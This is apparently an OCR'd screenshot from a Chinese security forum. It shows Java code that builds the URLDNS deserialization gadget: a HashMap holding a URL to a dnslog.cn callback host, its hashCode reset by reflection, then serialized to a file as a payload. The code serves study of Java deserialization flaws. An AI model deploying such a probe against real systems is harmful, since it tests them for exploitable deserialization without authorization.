 public class DnsTest {
public static void main(String[] args) throws Exception {
HashMap<URL,Integer> hashMap=new HashMap<URL, Integer>();
URL  url=new URL( spec: "http://bjlu3b.dnslog.cn");
url.hashCode();
Class c=URL.class;
Field fieldHascode=c.getDeclaredField( name: "hashCode");
fieldHascode.setAccessible(true);
fieldHascode.set(url,233);
hashMap.put(url,22);
fieldHascode.set(url,-1);
Serialize(hashMap);
}
1 个用法
public static void Serialize(Object obj) throws Exception {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "ser.txt"));
oos.writeObject(obj);
oos.close();
}
}
先知社区